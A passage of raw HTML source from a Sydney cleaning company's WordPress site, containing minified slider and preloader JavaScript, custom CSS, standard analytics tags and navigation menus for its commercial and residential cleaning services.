e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<style type="text/css" id="wp-custom-css">
.grw-widget-title, widget-title .h2{
font-size:150% !important;
}
.blog .entry-footer {
display: none;
}
.single-post .entry-footer {
display: none;
}
.archive .entry-footer,
.blog .entry-footer {
display: none;
}
#keap { width: 79%!important}
.menu-item .m244-m.x-anchor .x-anchor-content {
padding-top: 0.75em;
padding-right: 0.4em;
padding-bottom: 0.75em;
padding-left: 0.4em;
}
.mobile-banner.x-col{
width: 50% !important;
flex-basis: initial !important;
}
.mobile-banner.x-col a{
font-size: 14px !important; 
width: 96%;
}		</style>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,600,600i%7COpen+Sans:400,400i,700,700i,300,300i,600,600i%7CDosis:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular post-template-default single single-post postid-2879 single-format-standard wp-theme-pro wp-child-theme-pro-child x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_7">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBW4VVS"
height="0" width="0" style="display:none;visibility:hidden" loading="lazy"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
jQuery(document).on('click', '.zenmaid-book-button', function(){
gtag_report_conversion();
})
</script>
<script type="text/javascript"> _linkedin_partner_id = "6955876"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6955876&fmt=gif" /> </noscript><style class="wpcode-css-snippet"><style>
.card-custom-title,.card-desc-prod,.card-subdesc{min-height:auto}@media (min-width:500px){.card-subdesc{min-height:200px}.card-custom-title{min-height:170px}.card-desc-prod{min-height:400px}}
</style></style>
<div id="x-root" class="x-root">
<div id="x-site" class="x-site site">
<header class="x-masthead" role="banner">
<div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2" data-x-bar="{&quot;id&quot;:&quot;e2740-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;50px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e1 x-bar-content"><div class="x-bar-container e2740-e2 m244-6 m244-7 m244-8"><a class="x-anchor x-anchor-button e2740-e3 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="https://www.cleanaustraliaservice.com.au/free-quote/" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Get a Free Quote</span></div></div></a><a class="x-anchor x-anchor-button e2740-e4 m244-a m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-i m244-j m244-k" tabindex="0" href="tel:1300 034 788" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Call 1300 034 788</span></div></div></a></div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e2740-e1 m244-0 m244-1 m244-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e2740-e5 m244-1 m244-2 m244-3 m244-4" data-x-bar="{&quot;id&quot;:&quot;e2740-e5&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e2740-e5 x-bar-content"><div class="x-bar-container e2740-e6 m244-6 m244-7"><a class="x-image e2740-e7 m244-13 m244-14" href="/"><img src="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2022/09/cleaning-company-sydney-clean-australia-service.png" width="265" height="75" alt="Cleaning Company Sydney Clean Australia Service" loading="lazy"></a></div><div class="x-bar-container x-hide-md x-hide-sm x-hide-xs e2740-e8 m244-6 m244-7"><ul class="x-menu-first-level x-menu x-menu-inline x-hide-md x-hide-sm x-hide-xs e2740-e9 m244-16 m244-17 m244-19" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693" id="menu-item-3693"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4706" id="menu-item-4706"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5851" id="menu-item-5851"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4354" id="menu-item-4354"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3945" id="menu-item-3945"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4002" id="menu-item-4002"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/commercial-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Commercial Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4488" id="menu-item-4488"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/factory-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Factory Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487" id="menu-item-4487"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/warehouse-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Warehouse Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2764" id="menu-item-2764"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/regular-office-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036" id="menu-item-3036"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4131" id="menu-item-4131"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4132" id="menu-item-4132"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/office-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Office Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929" id="menu-item-5929"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/university-cleaning-service/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">University Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786" id="menu-item-2786"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/post-renovation-cleaning/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Post Renovation Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780" id="menu-item-2780"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/window-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Window Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784" id="menu-item-2784"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/disinfection-cleaning-services/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Disinfection Cleaning Services</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150" id="menu-item-5150"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/high-pressure-washing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">High-Pressure Washing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215" id="menu-item-5215"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/childcare-centre-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Childcare Centre Cleaning Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214" id="menu-item-5214"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/medical-clinic-cleaning-sydney-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Medical Clinic Cleaning Sydney</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4705" id="menu-item-4705"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-d m244-e m244-f m244-g m244-h m244-k m244-l m244-m m244-n m244-o m244-p m244-q m244-r m244-s" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Residential Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751" id="menu-item-2751"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752" id="menu-item-2752"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-olympic-park/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Sydney Olympic Park</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2753" id="menu-item-2753"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-strathfield/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Strathfield</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754" id="menu-item-2754"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/apartment-cleaning-homebush/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Apartment Cleaning Homebush</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2755" id="menu-item-2755"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" href="https://www.cleanaustraliaservice.com.au/house-cleaning-sydney/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">House Cleaning</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="1" data-x-stem><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2756" id="menu-item-2756"><a class="x-anchor x-anchor-menu-item m244-b m244-c m244-e m244-f m244-h m244-k m244-l m244-m m244-n m244-q m244-r m244-t m244-u" tabindex="0" 